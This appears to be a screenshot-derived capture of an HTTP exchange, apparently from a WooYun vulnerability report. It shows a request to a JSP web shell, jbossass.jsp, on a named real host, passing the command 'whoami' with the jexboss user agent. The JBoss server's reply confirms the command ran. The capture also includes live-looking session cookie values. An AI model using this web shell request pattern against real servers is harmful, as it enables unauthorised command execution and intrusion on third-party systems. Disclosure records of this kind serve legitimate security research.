 GET http://zbj.glodon.com/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: zbj.glodon.com
Connection: Keep-Alive
Cookie: glo_s=b1b2fabe-a090-4856-ad30-4a228f40b7f1; pgv_si=s7863058432; _ga=GA1.2.2100862631
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:15:33 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Content-Length: 12
<pre>jboss
www.wooyun.org
Find... (press Ctrl+Enter to highlight all)
View in Notepad